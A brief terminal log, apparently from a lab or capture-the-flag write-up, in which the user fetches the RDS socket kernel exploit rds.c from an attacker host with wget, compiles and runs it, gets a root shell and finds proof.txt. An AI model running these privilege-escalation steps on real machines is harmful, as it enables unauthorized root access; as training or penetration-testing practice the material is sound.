 $ wget http://192.168.25.10/rds.c
--2015-08-22 03:25:38--  http://192.168.25.10/rds.c
Connecting to 192.168.25.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6871 (6.7K) [text/plain]
Saving to: `rds.c'
100%[=============================================================
2015-08-22 03:25:39 (40.7 KB/s) - `rds.c' saved [6871/6871]
$ gcc rds.c -o rds
$ ./rds
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc08c8c2c
[+] Resolved default_security_ops to 0xc0773300
[+] Resolved cap_ptrace_traceme to 0xc02f3dc0
[+] Resolved commit_creds to 0xc016dcc0
[+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# id
uid=0(root) gid=0(root)
I got root shell and found proof.txt in the root folder